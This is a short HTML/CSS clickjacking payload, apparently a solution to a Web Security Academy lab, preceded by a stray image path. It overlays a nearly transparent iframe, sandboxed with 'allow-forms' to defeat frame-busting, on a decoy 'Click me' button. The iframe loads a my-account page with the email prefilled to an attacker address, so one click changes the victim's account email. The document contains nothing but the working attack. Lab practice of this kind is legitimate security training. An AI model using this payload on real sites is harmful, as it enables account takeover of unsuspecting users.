 <style>
iframe {
position:relative;
width:700px;
height: 500px;
opacity: 0.0001;
z-index: 2;
}
div {
position:absolute;
top:450px;
left:75px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe sandbox="allow-forms"
src="https://0a8b00d80420d590807b26ef008000b1.web-security-academy.net/my-account?email=hacker@attacker-website.com"></iframe>